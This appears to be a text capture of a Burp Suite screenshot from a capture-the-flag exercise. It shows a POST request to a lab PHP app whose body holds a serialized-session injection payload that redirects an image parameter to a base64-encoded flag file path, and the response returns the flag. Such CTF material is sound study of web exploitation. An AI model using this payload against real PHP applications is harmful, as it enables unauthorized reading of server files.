 发送 取消 < | ▼ > | ▼ 目标: http://96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php?f=show_image HTTP/1.1
Host: 96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81
Connection: close
Referer:
http://96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81/index.php?f=s
how_image
Cookie:
UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339
b73a
Upgrade-Insecure-Requests: 1
_SESSION['flagphp']=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 05 Mar 2022 06:02:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{55c7923b-ab14-464d-8890-5ed12892d36d}